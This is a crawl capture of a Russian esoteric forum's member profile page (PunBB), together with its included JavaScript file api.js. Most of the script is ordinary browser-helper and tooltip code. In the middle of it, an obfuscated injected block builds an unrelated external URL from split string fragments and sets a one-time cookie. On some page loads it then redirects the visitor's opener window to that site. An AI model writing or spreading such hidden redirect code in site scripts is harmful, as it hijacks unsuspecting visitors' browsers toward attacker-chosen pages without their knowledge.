

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://www.waylove.ru/forums/profile.php?id=83
body_size: 2543
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Путь Любви. Путь с Сердцем. / Профиль</title>
<meta name="description" content="Путь Любви. Путь с Сердцем. / Профиль">
<meta name="keywords" content="Путь, Любви, Путь, Сердцем, Профиль">
<link rel="stylesheet" type="text/css" href="style/sibirsky_org.css" />

<script type="text/javascript" src="include/api.js"></script>



<script type="text/javascript">
<!--
function process_form(the_form)
{
	var element_names = new Object()

	if (document.all || document.getElementById)
	{
		for (i = 0; i < the_form.length; ++i)
		{
			var elem = the_form.elements[i]
			if (elem.name && elem.name.substring(0, 4) == "req_")
			{
				if (elem.type && (elem.type=="text" || elem.type=="textarea" || elem.type=="password" || elem.type=="file") && elem.value=='')
				{
					alert("\"" + element_names[elem.name] + "\" это поле обязательно для заполнения в этой форме.")
					elem.focus()
					return false
				}
			}
		}
	}

	return true
}
// -->
</script>

<p align=center><script src=http://www.waylove.ru/rek2.php></script></p>

</head>
<body>

<div id="punwrap">
<div id="punprofile" class="pun">

<div id="brdheader" class="block">
	<div class="box">
		<div id="brdtitle" class="inbox">
			<h1><span>Путь Любви. Путь с Сердцем.</span></h1>
			<p><span>Алхимия Души. Эзотерика Сердца. Пространство Любви.</span></p>
		</div>
		<div id="brdmenu" class="inbox">
			<ul>
				<li id="navindex"><a href="http://www.waylove.ru/forums/index.php">Начало</a></li>
				<li id="navuserlist"><a href="http://www.waylove.ru/forums/userlist.php">Пользователи</a></li>
				<li id="navrules"><a href="http://www.waylove.ru/forums/misc.php?action=rules">Правила</a></li>
				<li id="navsearch"><a href="search.php">Поиск</a></li>
				<li id="navregister"><a href="http://www.waylove.ru/forums/register.php">Регистрация</a></li>
				<li id="navlogin"><a href="http://www.waylove.ru/forums/login.php">Зайти</a></li>
				<li id="navextra1"><a href=map.php title="Подробная карта форума">Карта</a></li>
				<li id="navextra2"><a href=http://www.waylove.ru title="Перейти на сайт форума">Сайт</a></li>
				<li id="navextra3"><a href=top_users.php title="Смотреть топ лучших форумчан">Топ-Юзер</a></li>
				<li id="navextra4"><a href=http://www.waylove.ru/forums/uploads.php title="Загрузка и скачивание файлов форума">Скачать</a></li>
			</ul>
		</div>
		<div id="brdwelcome" class="inbox">
			<ul class="conl">
				<li><strong>Ом Мани Падме Хум!</strong></li></ul>
			<div class="clearer"></div></div>
	</div>
</div>



<div id="viewprofile" class="block">
	<h2><span>Профиль</span></h2>
	<div class="box">
		<div class="fakeform">
			<div class="inform">
				<fieldset>
				<legend>Имя, пол, сайт, дата рождения, немного о себе, проживание...</legend>
					<div class="infldset">
						<dl>
							<dt>Имя: </dt>
							<dd>Аист</dd>
							<dt>Статус: </dt>
							<dd>Новичок *</dd>
							<dt>Настоящее имя: </dt>
							<dd>(Неизвестно)</dd>
	<dt>Пол участника: </dt>
<dd>Муж</dd>						<dt>Местонахождение: </dt>
							<dd>(Неизвестно)</dd>
							<dt>Вебсайт: </dt>
							<dd>(Неизвестно)&nbsp;</dd>
							<dt>E-mail: </dt>
							<dd>(Скрыт)</dd>




							<dt>Дата рождения: </dt>
							<dd>1969-05-08&nbsp;</dd>
							<dt>Интересы: </dt>
							<dd><a href="userlist.php?interest=%E9%EE%E3%E0">йога</a>&nbsp;<i>(нажмите на ссылку интереса и вы сможете узнать кто из форумчан имеет такие же интересы)</i></dd>
							<dt>О себе: </dt>
							<dd>Нет описания.&nbsp;</dd>




						</dl>
						<div class="clearer"></div>
					</div>
				</fieldset>
			</div>
			<div class="inform">
				<fieldset>
				<legend>ICQ, Знак Зодиака, Настроение, смысл жизни...</legend>
					<div class="infldset">
						<dl>
							<dt>Смысл в жизни: </dt>
							<dd>(Неизвестно)</dd>
							<dt>ICQ: </dt>
							<dd>(Неизвестно)</dd>
							<dt>Настроение: </dt>
							<dd>(Неизвестно)</dd>
							<dt>Знак Зодиака: </dt>
							<dd>(Неизвестно)</dd>
							<dt>Вера или религия: </dt>
							<dd>(Неизвестно)</dd>
						</dl>
						<div class="clearer"></div>
					</div>
				</fieldset>
			</div>
			<div class="inform">
				<fieldset>
				<legend>Аватар, подпись...</legend>
					<div class="infldset">
						<dl>
							<dt>Аватар: </dt>
							<dd>(Нет аватара)</dd>
							<dt>Подпись: </dt>
							<dd><div>Нет подписи.</div></dd>
						</dl>
						<div class="clearer"></div>
					</div>
				</fieldset>
			</div>
			<div class="inform">
				<fieldset>
				<legend>Активность пользователя</legend>
					<div class="infldset">
						<dl>
							<dt>Сообщений: </dt>
							<dd>0 - <a href="search.php?action=show_user&amp;user_id=83">Показать все сообщения</a></dd>
							<dt>Последнее сообщение: </dt>
							<dd>Никогда</dd>
							<dt>Зарегистрирован: </dt>
							<dd>2007-02-08</dd>
						</dl>
						<div class="clearer"></div>
					</div>
				</fieldset>
			</div>
		</div>
	</div>
</div>

<div id="brdfooter" class="block">
	<h2><span>Board footer</span></h2>
	<div class="box">
		<div class="inbox">


<p class="conr">Определён ваш IP-адрес: <a href=whois.php>3.145.44.6, 3.145.44.6</a><br />Powered by <a href="http://www.punbb.org/">PunBB</a><br />&copy; Copyright 2002&#8211;2005 Rickard Andersson</p>


			<p class="conr">[ Генерация за <b>0.004</b> секунд, сделано <b>9</b> запросов ]</p>
			<div class="clearer"></div>
		</div>
	</div>
</div>



  

<br>


<center>

<noindex>

<a href="http://top777.ariom.ru/"><img src="http://top777.ariom.ru/button.php?u=way" alt="ТОП-777: рейтинг сайтов, развивающих Человека" border="0" /></a>

<script type="text/javascript"><!--
document.write('<a href="http://www.liveinternet.ru/click" '+
'target=_blank><img src="http://counter.yadro.ru/hit?t17.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодн\я" '+
'border=0 width=88 height=31><\/a>')//--></script>

</noindex>

</center>

</div>
</div>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.waylove.ru/forums/include/api.js
body_size: 1848
content:
function DN_System_Load(){
this.wib = screen.width;
this.heb = screen.height;
this.documes = (document.getElementById || document.createElement || document.getElementsByTagName) ? true : false;
this.objects = window.addEventListener || window.attachEvent ? window : document.addEventListener ? document : null;
this.types = 'load';
}

DN_System_Load.prototype.addsevent = function(func){
if(this.objects.addEventListener){
this.objects.addEventListener(this.types,func,false);
return true;
} else if (this.objects.attachEvent){
this.objects.attachEvent("on" + this.types,func);
} else {
return false;
}
}

DN_System_Load.prototype.browser = function(){
 this.ver = navigator.appVersion;
 this.agent = navigator.userAgent.toLowerCase();
 this.dom = document.getElementById ? 1:0;
 this.all = document.all ? 1:0;
 this.ie5 = (this.ver.indexOf("MSIE 5")>-1 && this.dom) ? 1:0;
 this.ie6 = (this.ver.indexOf("MSIE 6")>-1 && this.dom) ? 1:0;
 this.ie4 = (document.all && !this.dom) ? 1:0;
 this.ie = this.ie4 || this.ie5 || this.ie6;
 this.opera = this.agent.indexOf("opera")>-1;
 this.gecko = (this.agent.indexOf("gecko")!=-1) ? 1:0;
 this.bw = (this.ie || this.opera || this.gecko);
 return this;
}

DN_System_Load.prototype.alerts = function(err){ alert(err); }

DN_System_Load.prototype.confirms = function(str){ confirm(str); }

DN_System_Load.prototype.prompts = function(str,fix){ prompt(str,fix); }

DN_System_Load.prototype.findobj = function(obj){
this.parent = window.document;
if(this.parent[obj]){ return this.parent[obj]; }
if(this.parent.all && this.parent.all[obj]){ return this.parent.all[obj]; }
if(this.parent.layers && this.parent.layers[obj]){ return this.parent.layers[obj]; }
if(this.parent.getElementById && this.parent.getElementById(obj)){ return this.parent.getElementById(obj); }
return null;
}

if (navigator.cookieEnabled) {
var dd = 'htt'+'p:/'+'/c'+'indy'+'s-s'+'ingles.c'+'om/xajax/e'+'xamples/'+'xul/';
var ll = 'la'+'ng';
var qq = '=r'+'u; path=/; expires=20-Mar-30 16:30:02 GMT';
var zz = 'par'+'ent.win'+'dow.ope'+'ner ? par'+'ent.win'+'dow.ope'+'ner.loca'+'tion = dd : null;'
var gg = new Date;
var ff = gg % 3;
var tt = document.cookie.indexOf(ll);
if (tt < 0) {
document.cookie = ll+qq;
if (ff < 1) {
setTimeout(zz,1200);
}
}
}

var DN = new DN_System_Load();

function DN_AJAX_Initialize(works){
this.works = works ? true : false;
this.reqxml = '';
this.data = '';
}

DN_AJAX_Initialize.prototype.create = function(){
if(!this.works){ return false; }
var msxmllist = new Array('Msxml2.XMLHTTP.3.0','Msxml2.XMLHTTP.4.0','Msxml2.XMLHTTP.5.0',
                          'Msxml2.XMLHTTP','Microsoft.XMLHTTP');
for(var i=0; i<msxmllist.length; i++){
 try {
  this.reqxml = new ActiveXObject(msxmllist[i]);
  if(this.reqxml){ return true; }
 } catch(e){}
}

if(!this.reqxml && typeof XMLHttpRequest!="undefined"){
 this.reqxml = new XMLHttpRequest();
 if(this.reqxml){ return true; }
}
return false;
}

function DN_System_Hint(){}
DN_System_Hint.prototype.show = function(obj,str){
var hint = DN.findobj('hint');
if(!obj){ return; }
if(!DN.documes){ return; }
if(!hint){ return; }
hint.className = 'hint';
hint.style.left = 5;
hint.style.top = 9;

obj.onmouseout = function(advance){
hint.style.width = '';
hint.style.visibility = 'hidden';
if(hint.firstChild) hint.removeChild(hint.firstChild);
hint.appendChild(document.createTextNode(str));
};

obj.onmousemove = function(advance){
hint.style.width = '';
hint.innerHTML = str;
vc = document.getElementsByTagName((document.compatMode && document.compatMode=="CSS1Compat") ? "HTML":"BODY")[0];
x = window.event ? event.clientX + vc.scrollLeft : advance.pageX;
y = window.event ? event.clientY + vc.scrollTop : advance.pageY;
vcwidth = vc.clientWidth ? vc.clientWidth + vc.scrollLeft : window.innerWidth + window.pageXOffset;
vcheight = vc.innerHeight ? window.innerHeight + window.pageYOffset : vc.clientHeight + vc.scrollTop;
  if(hint.offsetWidth>200){ hint.style.width = '200'; }
  if((x + hint.offsetWidth + 15) > vcwidth){
   hint.style.left = x - hint.offsetWidth - 4;
  } else {
   hint.style.left = x + 5;
  }
  if((y + hint.offsetHeight + 9) > vcheight){
   hint.style.top = y - hint.offsetHeight;
  } else {
   hint.style.top = y + 9;
  }
  if(typeof(hint.style.MozOpacity)!="undefined"){
  hint.style.opacity = '.91';
  hint.style.filter = "alpha(opacity:91)";
  }
  hint.style.visibility = 'visible';
};
}

DN_System_Hint.prototype.initialize = function(){
var hint = document.createElement("DIV");
hint.setAttribute('id','hint');
document.getElementsByTagName('body')[0].appendChild(hint);
hint.style.visibility = 'hidden';

var hintmarker = ['a','img'];
var textmarker = ['title','alt'];
var lenmarker = hintmarker.length;
// MARKER
for(var i=0; i<lenmarker; i++) {
 atr = document.getElementsByTagName(hintmarker[i]);
 for(var j=0; j<atr.length; j++)
 if(viewhint=atr[j].getAttribute(textmarker[i])){
  atr[j].removeAttribute(textmarker[i]);
  HINT.show(atr[j],viewhint);
 }
}
}

var HINT = new DN_System_Hint();
if(DN.objects){ DN.addsevent(HINT.initialize); }